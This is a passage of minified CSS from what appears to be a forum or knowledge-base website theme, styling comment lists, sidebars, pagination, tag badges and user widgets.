li:last-child{margin-bottom:0}.p_social{border-top:1px solid #f0f0f7;margin-left:-40px;margin-right:-40px;padding-top:22px}.p_social li{margin-right:10px}.p_social li:first-child{padding-left:40px}.p_social li:last-child{padding-right:40px;margin-right:0}.p_social li a{height:45px;width:45px;background:#f2f2f7;color:#838793;font-size:14px;text-align:center;line-height:45px;display:inline-block;border-radius:10px;transition:all .3s linear 0s}.p_social li a:hover{color:#fff;background:var(--baseColor2)}.topic_comment_list li .media{padding-left:18px;padding-right:25px;padding-top:28px}.topic_comment_list li .media .d-flex{padding-right:18px}.topic_comment_list li .media .media-body{border-bottom:1px solid #e8ecee;padding-bottom:28px}.topic_comment_list li .media .media-body .t_title h4{font-weight:500;font-size:16px;margin-bottom:4px}.topic_comment_list li .media .media-body .dropdown{margin-top:-30px;float:right;margin-right:14px}.topic_comment_list li .media .media-body .dropdown button{font-size:34px;color:#838793;padding:0;line-height:26px;border:none;outline:0;box-shadow:none}.topic_comment_list li .media .media-body .dropdown button:after{display:none}.topic_comment_list li .media .media-body .dropdown .dropdown-menu{left:auto!important;right:-14px;top:20px!important;padding:14px 0;border:1px solid #e8eff0;background:#fff;min-width:218px;box-shadow:0 30px 40px 0 rgba(4,4,89,.1)}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;position:absolute;right:16px;top:-10px;z-index:1}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:after{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e8eff0 transparent;position:absolute;right:16px;top:-11px}.topic_comment_list li .media .media-body .dropdown .dropdown-menu a{padding:0 24px;line-height:34px;font-size:16px;color:var(--p_color)}.topic_comment_list li .media .media-body h6{display:inline-block;font-size:14px;font-weight:400;color:var(--p_color);margin-right:18px;margin-bottom:13px}.topic_comment_list li .media .media-body h6 i{padding-right:7px;font-size:14px}.topic_comment_list li .media .media-body p{font-size:14px;line-height:22px;margin-bottom:20px}.topic_comment_list li .media .media-body .help_start{font-size:14px;color:#838793;float:right;margin-top:-22px}.topic_comment_list li .media .media-body .help_start i{color:#f9ae44;font-size:14px;padding-right:5px}.topic_comment_list li .media .help_btn{margin-left:7px}.topic_comment_list li:last-child .media .media-body{border-bottom:0}.topics-filter{margin-bottom:30px}.topics-filter .nav-item .nav-link{position:relative;color:var(--black_400)}.topics-filter .nav-item .nav-link ion-icon{margin-right:2px;margin-top:-2px}.topics-filter .nav-item .nav-link.active,.topics-filter .nav-item .nav-link:hover{color:var(--h_title)}.topics-filter .nav-item .nav-link.active::after,.topics-filter .nav-item .nav-link:hover::after{position:absolute;left:0;right:0;bottom:0;margin:auto;content:" ";width:100%;height:2px;border-radius:25%;background:var(--brand_color)}.forum_sidebar_area{padding-top:100px;padding-bottom:100px}.forum_sidebar_area .custom_container{position:relative}.forum_sidebar_area .right_side_forum{margin-left:50px}.left_side_forum{max-width:265px}.wd_title{margin-bottom:25px;font-size:18px}.l_widget{margin-bottom:45px}.forum_list .navbar-nav li{margin-bottom:5px}.forum_list .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;display:block;line-height:38px;border-radius:2px;padding:0 15px;transition:all .3s linear 0s}.forum_list .navbar-nav li a i{font-size:14px;font-weight:400;color:#54595d;padding-right:8px;transition:all .3s linear 0s}.forum_list .navbar-nav li a:hover{background:rgba(17,166,131,.15);color:var(--brand_color)}.forum_list .navbar-nav li a:hover i{color:var(--brand_color)}.forum_list .navbar-nav li.active a{background:var(--brand_color);color:#fff;font-weight:500}.forum_list .navbar-nav li.active a i{color:#fff}.forum_list .navbar-nav li:last-child{margin-bottom:0}.l_tags_wd .nav{margin-bottom:-10px}.l_tags_wd .nav li{margin-right:10px;margin-bottom:10px}.l_tags_wd .nav li a{font-weight:400;font-size:14px;color:#54595d;background:#f2f5f7;border-radius:3px;padding:0 14.5px;display:inline-block;line-height:24px;transition:all .3s linear 0s}.l_tags_wd .nav li a:hover{background:#dcedf5;color:var(--brand_color)}.comment_list .navbar-nav li{border-bottom:1px solid #e6edf0;padding:10px 0}.comment_list .navbar-nav li:first-child{padding-top:0}.comment_list .navbar-nav li .media .d-flex{padding-right:10px}.comment_list .navbar-nav li .media .d-flex i{margin-top:3px;color:var(--p_color)}.comment_list .navbar-nav li .media .media-body h4{font-size:14px;font-weight:400;display:inline-block;margin-bottom:0;transition:all .3s linear 0s}.comment_list .navbar-nav li .media .media-body h5{display:inline-block;font-size:14px;font-weight:400;margin-left:9px;margin-bottom:0}.comment_list .navbar-nav li .media .media-body h5 img{border-radius:50%}.comment_list .navbar-nav li .media .media-body p{margin-bottom:0;font-size:12px}.comment_list .navbar-nav li:hover .media .media-body h4{color:var(--brand_color)}.comment_list .navbar-nav li:last-child{border-bottom:none;padding-bottom:0}.r_widget{margin-bottom:50px}.qustion_wd button{background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit;border:none;border-radius:40px!important;height:80px;line-height:80px;outline:0!important;box-shadow:none!important;font-size:20px;font-weight:500;color:#fff;padding:0;width:100%;text-align:left;padding-left:30px;padding-right:30px;transition:all .3s linear 0s}.qustion_wd button:hover{color:#fff;background-color:inherit;background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.qustion_wd button img{margin-right:20px;position:relative;top:-1px}.qustion_wd button i{float:right;line-height:80px}.r_heading{background:rgba(17,166,131,.05);border-bottom:1px solid rgba(17,166,131,.05);padding-left:20px;padding-right:20px}.r_heading h3{font-weight:500;font-size:18px;margin-bottom:0;line-height:50px}.r_heading h5{margin-bottom:0;font-weight:400;font-size:12px;color:var(--p_color);line-height:50px}.user_list_wd{border:1px solid #eaeeef;border-radius:6px}.user_list_wd .navbar-nav{padding:0 20px}.user_list_wd .navbar-nav li{padding:11px 0 8px;border-bottom:1px solid #eaeeef}.user_list_wd .navbar-nav li:last-child{border-bottom:0}.user_list_wd .navbar-nav li a .media .d-flex{padding-right:9px}.user_list_wd .navbar-nav li a .media .media-body{vertical-align:middle}.user_list_wd .navbar-nav li a .media .media-body h4{font-size:14px;font-weight:400;color:#54595d;margin-bottom:0;margin-top:2px}.user_list_wd .navbar-nav li a .media .media-right .count{display:inline-block;font-size:12px;color:var(--p_color);position:relative;top:-2px;margin-right:4px}.user_list_wd .navbar-nav li a .media .media-right i{color:var(--p_color)}.user_list_wd .navbar-nav li:hover a .media .media-body h4{color:var(--brand_color)}.question_list_wd{border:1px solid #e6edf0;border-radius:6px}.question_list_wd .nav-tabs{border:none;margin-bottom:0}.question_list_wd .nav-tabs li a{border:none;background:0 0!important;border-radius:0;line-height:50px;padding:0 8px;color:var(--p_color);font-weight:400;font-size:12px;border-bottom:3px solid transparent!important;position:relative}.question_list_wd .nav-tabs li a:before{content:"";height:14px;width:1px;background:rgba(17,166,131,.2);position:absolute;right:-1px;top:50%;transform:translateY(-50%)}.question_list_wd .nav-tabs li a.active{border-color:var(--brand_color)!important}.question_list_wd .nav-tabs li:last-child a:before{display:none}.question_list_wd .navbar-nav{padding:7px 20px 18px}.question_list_wd .navbar-nav li{padding:15px 0 15px}.question_list_wd .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;position:relative;padding-left:45px;display:inline-block;line-height:1.5}.question_list_wd .navbar-nav li a span{height:30px;width:30px;border:1px solid #e6edf0;text-align:center;line-height:28px;color:var(--p_color);font-size:14px;font-weight:500;display:inline-block;border-radius:50%;margin-right:9px;position:absolute;left:0;top:0}.question_list_wd .navbar-nav li a:hover{color:var(--brand_color)}.question_list_wd .navbar-nav li a:hover span{color:var(--brand_color)}.forum_topic_list_inner .forum_l_inner .forum_head{padding-left:30px;padding-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li{margin-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:last-child{margin-right:0}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:nth-child(3) a i{color:#00aa6a}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li{margin-right:50px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li:last-child{margin-right:0}.forum_body .navbar-nav li{padding:25.5px 30px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-body .t_title h4{margin-bottom:8px}.forum_body .navbar-nav li .media .media-body .t_title h4 ion-icon{color:#22863a;position:relative;top:3px;font-size:20px;margin-left:5px}.forum_body .navbar-nav li .media .media-body h6 svg{position:relative;top:-1px;margin-right:5px}.forum_body .navbar-nav li .media .media-body h6:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-body h6:hover svg path{fill:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav{display:inline-block}.forum_body .navbar-nav li .media .media-right .nav li{display:inline-block;padding:0;margin-left:-12px;border:none;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li a{margin-left:0}.forum_body .navbar-nav li .media .media-right .nav li a:after{display:none}.forum_body .navbar-nav li .media .media-right .nav li a img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{min-width:400px;background:#fff;left:auto!important;right:-18px!important;padding:30px 30px 30px 30px;margin-top:15px;border:1px solid #e6edf0;box-shadow:0 30px 40px rgba(10,71,102,.1);border-radius:4px;display:block;visibility:hidden;position:absolute;opacity:0;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:before{content:"";position:absolute;right:18px;width:0;height:0;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #fff transparent;top:-8px;z-index:1}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:after{content:"";height:16px;width:16px;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #e6edf0 transparent;position:absolute;right:18px;top:-17px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media{margin-bottom:50px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex{padding-right:15px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body h4{display:block;width:100%;font-size:18px;font-weight:400;margin-bottom:18px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn{width:90px;height:30px;border:1px solid #6b707f;border-radius:4px;display:inline-block;text-align:center;font-size:14px;font-weight:400;line-height:28px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items{text-align:center}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h4{font-size:14px;font-weight:400}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h6{font-size:18px;font-weight:400;margin-bottom:0}.forum_body .navbar-nav li .media .media-right .nav li:hover .dropdown-menu{visibility:visible;opacity:1}.forum_body .navbar-nav li .media .media-right .nav:hover li{margin-left:4px}.forum_body .navbar-nav li .media .media-right a{margin-left:45px;color:#54595d}.forum_body .navbar-nav li .media .media-right a i{margin-right:10px;color:#818799}.forum_body .navbar-nav li .media .media-right a:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right a:hover i{color:var(--brand_color)}.forum_body .navbar-nav li:hover .media .media-body .t_title h4{color:var(--brand_color)}.pagination_inner{margin-top:40px}.pagination_inner h6{font-size:16px;color:var(--p_color);font-weight:400;margin-bottom:0;line-height:32px}.pagination_inner h6 span{color:var(--h_title)}.pagination_inner .pagination{border:none;margin-bottom:0;flex-wrap:wrap}.pagination_inner .pagination li{margin-right:5px}.pagination_inner .pagination li:first-child,.pagination_inner .pagination li:last-child{margin-right:15px}.pagination_inner .pagination li:first-child a,.pagination_inner .pagination li:last-child a{border:none;height:auto;width:auto;background-color:transparent}.pagination_inner .pagination li:first-child a:hover,.pagination_inner .pagination li:last-child a:hover{color:var(--brand_color)}.pagination_inner .pagination li:last-child{margin-right:0;margin-left:15px}.pagination_inner .pagination li a{padding:0;height:32px;width:32px;border:1px solid transparent;box-sizing:border-box;border-radius:4px;color:#54595d;font-size:14px;font-weight:400;text-align:center;line-height:30px;outline:0;box-shadow:none}.pagination_inner .pagination li a i{font-size:18px;top:2px;position:relative}.pagination_inner .pagination li.active:first-child a,.pagination_inner .pagination li.active:last-child a{background:0 0;color:#54595d}.pagination_inner .pagination li.active a{background:var(--brand_color);color:#fff;border-color:transparent}.pagination_inner .pagination li.active a:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.pagination_inner .pagination li:hover a{border-color:#e6edf0;background:0 0;color:#54595d}.pagination_inner .go_btn{float:right;width:80px}.pagination_inner .go_btn input{border:1px solid #e6edf0;box-sizing:border-box;border-radius:4px;width:40px;color:#54595d;font-size:16px;font-weight:400;background:#fff;height:32px;overflow:hidden;line-height:30px;padding:0;max-width:40px;outline:0;box-shadow:none;text-align:center}.pagination_inner .go_btn input.placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input:-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-webkit-input-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn .input-group-append button{height:32px;width:40px;border-radius:3px;border:1px solid #e6edf0;box-sizing:border-box;padding:0;text-align:center;background-color:#fbf4f3;color:#000;font-size:16px;font-weight:400;border-bottom-left-radius:0;border-top-left-radius:0;outline:0!important;box-shadow:none!important}.pagination_inner .go_btn .input-group-append button:hover{background:#fbf4f3;border-color:#fbf4f3}.pagination_inner .go_btn .input-group-append button:focus{color:var(--brand_color);border-color:#e6edf0}.fade{transition:opacity .5s ease-in-out}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.forum-statistics{padding:80px 0 78px 0}.forum-statistics .btn_bg{padding:14px 55px}.forum-statistics .btn_bg:hover{background-color:#006a53;border-color:#006a53;color:#fff}.forum-statistics .statistics-widget{display:flex;align-items:center}.forum-statistics .statistics-widget img{margin-right:25px}.forum-statistics .statistics-widget h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24;margin-bottom:5px}.forum-statistics .statistics-widget p{font-size:16px;font-weight:400;line-height:26px;color:#3c4146;margin-bottom:0}.forum-category-area .col-custom{width:20%}.forum-category-area .single-category-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;border-radius:10px;text-align:center;padding-top:25px;padding-bottom:25px;transition:all .3s ease-out}.forum-category-area .single-category-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.forum-category-area .single-category-widget:hover h5{color:var(--brand_color)!important}.forum-category-area .single-category-widget h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0;margin-top:23px;transition:all .3s ease-out}.forum-post-widget .widget-header h2{font-size:40px;font-weight:700;line-height:50px;color:#000}.forum-post-widget .widget-header .action_btn{padding-bottom:8px;padding-top:8px;box-shadow:none}.forum-post-widget .widget-header .action_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.forum-post-widget .post-filter-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;background-color:#fff;padding:16.5px 30px;display:flex;flex-wrap:wrap}.forum-post-widget .post-filter-widget .single-filter-item{margin-right:40px}@media (max-width:1200px) and (min-width:992px){.forum-post-widget .post-filter-widget .single-filter-item{margin-right:20px}}.forum-post-widget .post-filter-widget .single-filter-item:last-child{margin-right:0}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label{color:var(--brand_color)}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .main-img{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .hover-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label{display:flex;align-items:center;cursor:pointer;font-size:14px;font-weight:400;line-height:16px;color:#6a737c}.forum-post-widget .post-filter-widget .single-filter-item label img{margin-right:8.5px;margin-bottom:1px}.forum-post-widget .post-filter-widget .single-filter-item label .main-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label .hover-img{display:none}.single-forum-post-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;background-color:#fff;transition:all .3s ease-out;padding:22px 35px 30px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px}.single-forum-post-widget:first-child{margin-top:0}.single-forum-post-widget:hover{box-shadow:0 20px 45px 0 #334d7226;transform:translateX(2px)}.single-forum-post-widget:hover .post-title h6 a{color:var(--brand_color)}.single-forum-post-widget .post-title{margin-bottom:10px}.single-forum-post-widget .post-title h6{margin-bottom:0;line-height:22px;font-size:16px;font-weight:500}.single-forum-post-widget .post-title h6 a{color:#171d24}.single-forum-post-widget .post-title i{font-size:15px;color:#2ed83f;vertical-align:middle;margin-left:6px}.single-forum-post-widget .post-info{display:flex;flex-wrap:wrap}.single-forum-post-widget .post-info>div{margin-right:15px;color:#848d95;font-size:14px;font-weight:400;line-height:16px}.single-forum-post-widget .post-info>div img{margin-right:5px;height:15px;width:15px}.single-forum-post-widget .post-info .post-category a{color:#4a6ee0}.single-forum-post-widget .post-tags{display:flex}.single-forum-post-widget .post-tags .single-tag{padding:3px 9.5px;border-radius:3px;font-size:12px;font-weight:400;line-height:14px;color:#fff;margin:12px 10px 0 0}.single-forum-post-widget .post-tags .single-tag:last-child{margin-right:0}.single-forum-post-widget .post-tags .single-tag.tag-jq{background-color:#f7ab40}.single-forum-post-widget .post-tags .single-tag.tag-php{background-color:#7543e0}.single-forum-post-widget .post-tags .single-tag.tag-wp{background-color:#6078ce}.single-forum-post-widget .post-tags .single-tag.tag-js{background-color:#ff7245}.single-forum-post-widget .post-tags .single-tag.tag-dvlp{background-color:#48a6ea}.single-forum-post-widget .post-tags .single-tag.tag-ecmrc{background-color:#333}.single-forum-post-widget .post-tags .single-tag.tag-foram{background-color:var(--brand_color)}.single-forum-post-widget .post-tags .single-tag.tag-hlp{background-color:#2c53df}.single-forum-post-widget .post-tags .single-tag.tag-sprt{background-color:#0cc72a}.single-forum-post-widget .post-reach{border-left:1px solid #e6e6e6;padding-left:10px}.single-forum-post-widget .post-reach>div{font-size:12px;font-weight:400;line-height:14px;color:#848d95;margin-top:10px;display:flex;align-items:center}.single-forum-post-widget .post-reach>div:first-child{margin-top:0}.single-forum-post-widget .post-reach>div img{margin-right:5px}.forum-left-sidebar-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:6px;background-color:#fff;padding:30px 21px}@media (min-width:1367px){.forum-left-sidebar-widget{width:220px;margin-right:55px}}.forum-left-sidebar-widget .nav-sidebar{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item{margin-bottom:20px;position:relative;cursor:pointer}.forum-left-sidebar-widget .nav-sidebar .nav-item:last-child{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link{padding:0;display:flex;flex-wrap:wrap;align-items:center;font-size:14px;line-height:20px;font-weight:500;color:var(--h_title);position:relative}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link img{padding-right:15px}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link+.icon{font-size:20px;color:#6a737c;float:right;position:absolute;right:0;top:-2px;transition:all .3s linear}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .nav-link,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .nav-link{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .icon{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon{transform:rotate(-180deg)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav{padding-left:32px!important;margin-bottom:0;padding-top:12px;width:100%!important;display:none}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a{font-size:14px;font-weight:400;line-height:30px;color:#6a737c;padding:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active i,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover i{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar+.nav-sidebar{border-top:1px solid #e5e9eb;padding-top:20px}.forum-right-sidebar-widget.question-sidebar{padding-left:33px}.forum-right-sidebar-widget .custom-sidebar-btn{box-shadow:none;padding:16px 0;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.forum-right-sidebar-widget .custom-sidebar-btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.forum-right-sidebar-widget .single-widget-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;background-color:#fff;border:1px solid transparent}.forum-right-sidebar-widget .single-widget-box.login-widget{padding:30px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-control{border-color:#e6e6e6;font-size:16px;font-weight:400;line-height:19px;padding:14.5px 18.5px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check .form-check-input{margin-top:0}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check label{font-size:14px;font-weight:400;line-height:16px;color:#6a737c;overflow:hidden;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.login-widget button{border-radius:5px;font-size:18px;font-weight:500;background-color:transparent;padding:8px 0}.forum-right-sidebar-widget .single-widget-box.login-widget button:hover{background-color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.stat-widget .row p{font-size:16px;font-weight:400;line-height:26px;color:#4a6ee0;margin-bottom:0;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.stat-widget .row h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-bottom:0;margin-top:-4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2{text-align:left}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 .widget-content{padding:15px 25px 20px 25px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4{font-size:24px;font-weight:700;line-height:30px;color:#f00003;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 span:not(.counter){display:inline-block;font-size:14px;font-weight:400;line-height:22px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content{padding:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic{display:flex;margin-top:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-no{font-size:24px;font-weight:700;line-height:25px;color:#e6e6e6;margin-right:15px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info{display:flex;align-items:center;flex-wrap:wrap}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div{margin-right:17px;display:flex;align-items:center}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div:last-child{margin-right:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content img{margin-right:8px}.forum-right-sidebar-widget .single-widget-box.related-topic .widget-content{padding:17px 25px 25px 25px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li{display:block;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a{margin-left:9px;font-size:14px;font-weight:400;line-height:16px;color:#4a6ee0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.related-topic ul li span{font-size:14px;font-weight:400;line-height:16px;background-color:var(--brand_color);border-radius:2px;color:#fff;padding:3px 10px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content{padding:25px 35px 30px 25px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user{display:flex;margin-top:20px;align-items:center}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img{display:inline-block;position:relative;margin-right:20px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img.active::after{position:absolute;top:0;right:2px;content:"";height:8px;width:8px;background-color:#2bd63c;border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img img{border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info{display:flex;flex-direction:column}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6:hover a{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.top-user .widget-content{padding:20px 25px}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select{border:1px solid #e6e6e6;border-radius:5px;color:#6a737c;float:inherit;background-color:#f2f4f5}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select .current{background-color:transparent;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li{display:flex;align-items:center;font-size:14px;font-weight:400;margin-top:11px;color:#6a737c;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.top-user ul li img{border-radius:50%;height:30px;width:30px;margin-left:7px;margin-right:14px}.forum-right-sidebar-widget .single-widget-box.top-user ul li a{color:#171d24;font-size:14px;font-weight:400;line-height:22px;transition:all .2s linear}.forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.top-user ul li span{display:inline-block;margin-left:auto;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.tag-widget .widget-content{padding:15px 25px 30px 25px}.forum-right-sidebar-widget .single-widget-box .widget-header{display:flex;align-items:center;padding:20px 25px;box-shadow:0 1px 0 0 #e6e6e6}.forum-right-sidebar-widget .single-widget-box .widget-header h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0}.forum-right-sidebar-widget .single-widget-box .widget-header img{max-height:20px;max-width:20px;margin-right:10px}.widget-tag-list-2{margin-bottom:0;display:flex;flex-wrap:wrap}.widget-tag-list-2.tag-light li a{border:1px solid #e6e6e6;color:#6a737c;transition:all .2s linear}.widget-tag-list-2.tag-light li a:hover{border:1px solid var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.widget-tag-list-2 li a{font-size:12px;font-weight:400;line-height:14px;color:#fff;padding:5.5px 14px;border-radius:3px;display:inline-block;margin:10px 10px 0 0;transition:all .3s ease-out}.widget-tag-list-2 li a.tag-jq{background-color:#f7ab40}.widget-tag-list-2 li a.tag-jq:hover{box-shadow:0 5px 15px 0 rgba(247,171,64,.25)}.widget-tag-list-2 li a.tag-php{background-color:#7543e0}.widget-tag-list-2 li a.tag-php:hover{box-shadow:0 5px 15px 0 rgba(117,67,224,.25)}.widget-tag-list-2 li a.tag-wp{background-color:#6078ce}.widget-tag-list-2 li a.tag-wp:hover{box-shadow:0 5px 15px 0 rgba(96,120,206,.25)}.widget-tag-list-2 li a.tag-js{background-color:#ff7245}.widget-tag-list-2 li a.tag-js:hover{box-shadow:0 5px 15px 0 rgba(255,114,69,.25)}.widget-tag-list-2 li a.tag-dvlp{background-color:#48a6ea}.widget-tag-list-2 li a.tag-dvlp:hover{box-shadow:0 5px 15px 0 rgba(72,166,234,.25)}.widget-tag-list-2 li a.tag-ecmrc{background-color:#333}.widget-tag-list-2 li a.tag-ecmrc:hover{box-shadow:0 5px 15px 0 rgba(51,51,51,.25)}.widget-tag-list-2 li a.tag-foram{background-color:var(--brand_color)}.widget-tag-list-2 li a.tag-foram:hover{box-shadow:0 5px 15px 0 rgba(7,134,105,.25)}.widget-tag-list-2 li a.tag-hlp{background-color:#2c53df}.widget-tag-list-2 li a.tag-hlp:hover{box-shadow:0 5px 15px 0 rgba(44,83,223,.25)}.widget-tag-list-2 li 